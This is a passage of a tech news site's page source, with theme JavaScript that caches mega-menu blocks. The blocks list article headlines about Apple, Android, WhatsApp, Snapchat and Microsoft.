\u2018memories&#8217;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/techtalkarena.com\/apple-will-announce-the-iphone-17-today-at-the-appleevent\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Apple will announce the iPhone 17 today at the AppleEvent\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Apple will announce the iPhone 17 today at the AppleEvent\" data-type=\"image_tag\" data-img-url=\"https:\/\/i0.wp.com\/techtalkarena.com\/wp-content\/uploads\/2025\/08\/image-2.png?resize=218%2C150&#038;ssl=1\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/techtalkarena.com\/category\/apple\/\" class=\"td-post-category\">Apple<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/techtalkarena.com\/apple-will-announce-the-iphone-17-today-at-the-appleevent\/\" rel=\"bookmark\" title=\"Apple will announce the iPhone 17 today at the AppleEvent\">Apple will announce the iPhone 17 today at the AppleEvent<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/techtalkarena.com\/apple-iphone-17-event-is-official-for-sept-9-awe-dropping\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Apple iPhone 17 event is official for Sept. 9. \u201cAwe dropping.\u201d\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Apple iPhone 17 event is official for Sept. 9. \u201cAwe dropping.\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/i0.wp.com\/techtalkarena.com\/wp-content\/uploads\/2025\/08\/GzSj88xXcAAzApm.png?resize=218%2C150&#038;ssl=1\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/techtalkarena.com\/category\/apple\/\" class=\"td-post-category\">Apple<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/techtalkarena.com\/apple-iphone-17-event-is-official-for-sept-9-awe-dropping\/\" rel=\"bookmark\" title=\"Apple iPhone 17 event is official for Sept. 9. \u201cAwe dropping.\u201d\">Apple iPhone 17 event is official for Sept. 9. \u201cAwe dropping.\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/techtalkarena.com\/apples-biggest-reveals-at-wwdc-2025-ios-26-liquid-glass-design-and-call-screening\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Apple&#8217;s Biggest Reveals at WWDC 2025: iOS 26, Liquid Glass Design and Call Screening\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Apple&#8217;s Biggest Reveals at WWDC 2025: iOS 26, Liquid Glass Design and Call Screening\" data-type=\"image_tag\" data-img-url=\"https:\/\/i0.wp.com\/techtalkarena.com\/wp-content\/uploads\/2025\/06\/GtAK1H-bYAAW62W.jpeg?resize=218%2C150&#038;ssl=1\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/techtalkarena.com\/category\/apple\/\" class=\"td-post-category\">Apple<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/techtalkarena.com\/apples-biggest-reveals-at-wwdc-2025-ios-26-liquid-glass-design-and-call-screening\/\" rel=\"bookmark\" title=\"Apple&#8217;s Biggest Reveals at WWDC 2025: iOS 26, Liquid Glass Design and Call Screening\">Apple&#8217;s Biggest Reveals at WWDC 2025: iOS 26, Liquid Glass Design...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_696fce94e42f5","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_696fce94e42f5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/techtalkarena.com\/whatsapp-is-rolling-out-new-status-like-reaction-and-mention-features-on-ios-and-android\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"WhatsApp is rolling out new status like reaction and mention features on iOS and Android\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"WhatsApp is rolling out new status like reaction and mention features on iOS and Android\" data-type=\"image_tag\" data-img-url=\"https:\/\/i0.wp.com\/techtalkarena.com\/wp-content\/uploads\/2024\/10\/image-1.png?resize=218%2C150&#038;ssl=1\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/techtalkarena.com\/category\/mobile\/android\/\" class=\"td-post-category\">Android<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/techtalkarena.com\/whatsapp-is-rolling-out-new-status-like-reaction-and-mention-features-on-ios-and-android\/\" rel=\"bookmark\" title=\"WhatsApp is rolling out new status like reaction and mention features on iOS and Android\">WhatsApp is rolling out new status like reaction and mention features...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/techtalkarena.com\/android-15-could-safeguard-your-most-confidential-notifications-from-scammers\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Android 15 could safeguard your most confidential notifications from scammers\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Android 15 could safeguard your most confidential notifications from scammers\" data-type=\"image_tag\" data-img-url=\"https:\/\/i0.wp.com\/techtalkarena.com\/wp-content\/uploads\/2024\/02\/image-3.png?resize=218%2C150&#038;ssl=1\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/techtalkarena.com\/category\/mobile\/android\/\" class=\"td-post-category\">Android<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/techtalkarena.com\/android-15-could-safeguard-your-most-confidential-notifications-from-scammers\/\" rel=\"bookmark\" title=\"Android 15 could safeguard your most confidential notifications from scammers\">Android 15 could safeguard your most confidential notifications from scammers<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/techtalkarena.com\/whatsapp-turns-on-passwordless-logins-with-passkeys-for-android-users\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"WhatsApp turns on passwordless logins with passkeys for Android users\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"WhatsApp turns on passwordless logins with passkeys for Android users\" data-type=\"image_tag\" data-img-url=\"https:\/\/i0.wp.com\/techtalkarena.com\/wp-content\/uploads\/2023\/10\/image.png?resize=218%2C150&#038;ssl=1\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/techtalkarena.com\/category\/mobile\/android\/\" class=\"td-post-category\">Android<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/techtalkarena.com\/whatsapp-turns-on-passwordless-logins-with-passkeys-for-android-users\/\" rel=\"bookmark\" title=\"WhatsApp turns on passwordless logins with passkeys for Android users\">WhatsApp turns on passwordless logins with passkeys for Android users<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/techtalkarena.com\/android-users-can-now-like-messages-from-iphones\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Android Users Can Now \u2018Like\u2019 Messages From iPhones\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Android Users Can Now \u2018Like\u2019 Messages From iPhones\" data-type=\"image_tag\" data-img-url=\"https:\/\/i0.wp.com\/techtalkarena.com\/wp-content\/uploads\/2023\/08\/unnamed.jpeg?resize=218%2C150&#038;ssl=1\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/techtalkarena.com\/category\/mobile\/android\/\" class=\"td-post-category\">Android<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/techtalkarena.com\/android-users-can-now-like-messages-from-iphones\/\" rel=\"bookmark\" title=\"Android Users Can Now \u2018Like\u2019 Messages From iPhones\">Android Users Can Now \u2018Like\u2019 Messages From iPhones<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_696fce94e42f5","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_696fce94e42f5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 8;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/techtalkarena.com\/snapchat-to-begin-charging-users-to-store-photo-and-video-memories\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Snapchat to begin charging users to store photo and video \u2018memories&#8217;\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Snapchat to begin charging users to store photo and video \u2018memories&#8217;\" data-type=\"image_tag\" data-img-url=\"https:\/\/i0.wp.com\/techtalkarena.com\/wp-content\/uploads\/2025\/10\/images-6.jpeg?resize=218%2C150&#038;ssl=1\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/techtalkarena.com\/category\/mobile\/applications\/\" class=\"td-post-category\">Applications<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/techtalkarena.com\/snapchat-to-begin-charging-users-to-store-photo-and-video-memories\/\" rel=\"bookmark\" title=\"Snapchat to begin charging users to store photo and video \u2018memories&#8217;\">Snapchat to begin charging users to store photo and video \u2018memories&#8217;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/techtalkarena.com\/apples-biggest-reveals-at-wwdc-2025-ios-26-liquid-glass-design-and-call-screening\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Apple&#8217;s Biggest Reveals at WWDC 2025: iOS 26, Liquid Glass Design and Call Screening\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Apple&#8217;s Biggest Reveals at WWDC 2025: iOS 26, Liquid Glass Design and Call Screening\" data-type=\"image_tag\" data-img-url=\"https:\/\/i0.wp.com\/techtalkarena.com\/wp-content\/uploads\/2025\/06\/GtAK1H-bYAAW62W.jpeg?resize=218%2C150&#038;ssl=1\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/techtalkarena.com\/category\/apple\/\" class=\"td-post-category\">Apple<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/techtalkarena.com\/apples-biggest-reveals-at-wwdc-2025-ios-26-liquid-glass-design-and-call-screening\/\" rel=\"bookmark\" title=\"Apple&#8217;s Biggest Reveals at WWDC 2025: iOS 26, Liquid Glass Design and Call Screening\">Apple&#8217;s Biggest Reveals at WWDC 2025: iOS 26, Liquid Glass Design...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/techtalkarena.com\/apples-siri-settlement-might-owe-you-up-to-100\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Apple&#8217;s Siri settlement might owe you up to $100\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Apple&#8217;s Siri settlement might owe you up to $100\" data-type=\"image_tag\" data-img-url=\"https:\/\/i0.wp.com\/techtalkarena.com\/wp-content\/uploads\/2025\/05\/image.png?resize=218%2C150&#038;ssl=1\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/techtalkarena.com\/category\/apple\/\" class=\"td-post-category\">Apple<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/techtalkarena.com\/apples-siri-settlement-might-owe-you-up-to-100\/\" rel=\"bookmark\" title=\"Apple&#8217;s Siri settlement might owe you up to $100\">Apple&#8217;s Siri settlement might owe you up to $100<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/techtalkarena.com\/google-search-is-going-to-be-google-com-globally\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Google Search is going to be google.com globally\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Google Search is going to be google.com globally\" data-type=\"image_tag\" data-img-url=\"https:\/\/i0.wp.com\/techtalkarena.com\/wp-content\/uploads\/2025\/04\/image-3.png?resize=218%2C150&#038;ssl=1\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/techtalkarena.com\/category\/mobile\/applications\/\" class=\"td-post-category\">Applications<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/techtalkarena.com\/google-search-is-going-to-be-google-com-globally\/\" rel=\"bookmark\" title=\"Google Search is going to be google.com globally\">Google Search is going to be google.com globally<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_696fce94e42f5","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_696fce94e42f5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/techtalkarena.com\/apple-will-announce-the-iphone-17-today-at-the-appleevent\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Apple will announce the iPhone 17 today at the AppleEvent\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Apple will announce the iPhone 17 today at the AppleEvent\" data-type=\"image_tag\" data-img-url=\"https:\/\/i0.wp.com\/techtalkarena.com\/wp-content\/uploads\/2025\/08\/image-2.png?resize=218%2C150&#038;ssl=1\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/techtalkarena.com\/category\/apple\/\" class=\"td-post-category\">Apple<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/techtalkarena.com\/apple-will-announce-the-iphone-17-today-at-the-appleevent\/\" rel=\"bookmark\" title=\"Apple will announce the iPhone 17 today at the AppleEvent\">Apple will announce the iPhone 17 today at the AppleEvent<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/techtalkarena.com\/apple-iphone-17-event-is-official-for-sept-9-awe-dropping\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Apple iPhone 17 event is official for Sept. 9. \u201cAwe dropping.\u201d\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Apple iPhone 17 event is official for Sept. 9. \u201cAwe dropping.\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/i0.wp.com\/techtalkarena.com\/wp-content\/uploads\/2025\/08\/GzSj88xXcAAzApm.png?resize=218%2C150&#038;ssl=1\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/techtalkarena.com\/category\/apple\/\" class=\"td-post-category\">Apple<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/techtalkarena.com\/apple-iphone-17-event-is-official-for-sept-9-awe-dropping\/\" rel=\"bookmark\" title=\"Apple iPhone 17 event is official for Sept. 9. \u201cAwe dropping.\u201d\">Apple iPhone 17 event is official for Sept. 9. \u201cAwe dropping.\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/techtalkarena.com\/apples-biggest-reveals-at-wwdc-2025-ios-26-liquid-glass-design-and-call-screening\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Apple&#8217;s Biggest Reveals at WWDC 2025: iOS 26, Liquid Glass Design and Call Screening\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Apple&#8217;s Biggest Reveals at WWDC 2025: iOS 26, Liquid Glass Design and Call Screening\" data-type=\"image_tag\" data-img-url=\"https:\/\/i0.wp.com\/techtalkarena.com\/wp-content\/uploads\/2025\/06\/GtAK1H-bYAAW62W.jpeg?resize=218%2C150&#038;ssl=1\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/techtalkarena.com\/category\/apple\/\" class=\"td-post-category\">Apple<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/techtalkarena.com\/apples-biggest-reveals-at-wwdc-2025-ios-26-liquid-glass-design-and-call-screening\/\" rel=\"bookmark\" title=\"Apple&#8217;s Biggest Reveals at WWDC 2025: iOS 26, Liquid Glass Design and Call Screening\">Apple&#8217;s Biggest Reveals at WWDC 2025: iOS 26, Liquid Glass Design...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/techtalkarena.com\/apples-siri-settlement-might-owe-you-up-to-100\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Apple&#8217;s Siri settlement might owe you up to $100\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Apple&#8217;s Siri settlement might owe you up to $100\" data-type=\"image_tag\" data-img-url=\"https:\/\/i0.wp.com\/techtalkarena.com\/wp-content\/uploads\/2025\/05\/image.png?resize=218%2C150&#038;ssl=1\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/techtalkarena.com\/category\/apple\/\" class=\"td-post-category\">Apple<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/techtalkarena.com\/apples-siri-settlement-might-owe-you-up-to-100\/\" rel=\"bookmark\" title=\"Apple&#8217;s Siri settlement might owe you up to $100\">Apple&#8217;s Siri settlement might owe you up to $100<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_696fce94e42f5","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_696fce94e42f5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 10;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/techtalkarena.com\/microsoft-is-shutting-down-cortana-and-apple-should-do-the-same-with-siri\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Microsoft is shutting down Cortana, and Apple should do the same with Siri\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Microsoft is shutting down Cortana, and Apple should do the same with Siri\" data-type=\"image_tag\" data-img-url=\"https:\/\/i0.wp.com\/techtalkarena.com\/wp-content\/uploads\/2023\/08\/18_11_2019-cortana.jpeg?resize=218%2C150&#038;ssl=1\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/techtalkarena.com\/category\/design\/\" class=\"td-post-category\">Design<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/techtalkarena.com\/microsoft-is-shutting-down-cortana-and-apple-should-do-the-same-with-siri\/\" rel=\"bookmark\" title=\"Microsoft is shutting down Cortana, and Apple should do the same with Siri\">Microsoft is shutting down Cortana, and Apple should do the same...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/techtalkarena.com\/microsoft-welcomes-apple-services\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Microsoft Welcomes Apple Services\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Microsoft Welcomes Apple Services\" data-type=\"image_tag\" data-img-url=\"https:\/\/i0.wp.com\/techtalkarena.com\/wp-content\/uploads\/2022\/10\/pexels-maher-meskko-8130301-1-edited-scaled.jpg?resize=218%2C150&#038;ssl=1\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/techtalkarena.com\/category\/apple\/\" class=\"td-post-category\">Apple<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/techtalkarena.com\/microsoft-welcomes-apple-services\/\" rel=\"bookmark\" title=\"Microsoft Welcomes Apple Services\">Microsoft Welcomes Apple Services<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/techtalkarena.com\/apple-google-and-microsoft-plan-to-implement-passwordless-sign-in-on-all-major-platforms-in-the-near-future\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Apple, Google, and Microsoft plan to implement passwordless sign-in on all major platforms in the near future\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Apple, Google, and Microsoft plan to implement passwordless sign-in on all major platforms in the near future\" data-type=\"image_tag\" 